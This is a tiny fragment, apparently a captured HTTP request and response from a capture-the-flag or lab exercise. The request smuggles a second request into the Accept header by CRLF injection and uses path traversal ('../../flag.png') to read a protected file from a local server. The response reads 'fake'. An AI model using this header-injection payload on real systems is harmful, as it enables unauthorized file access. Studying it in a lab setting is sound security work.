 Request
Pretty Raw Hex \n
1 GET /pics/2f41abe471e46c3b.jpg HTTP/1.1
2 Host: 127.0.0.1:23333
3 Accept:
image/webp%0d%0aConnection:+alive%0d%0a%0d%0aGET+../../flag.png+HTTP/1.1
4 Connection: close
5
6
Response
Pretty Raw Hex Render \n
fake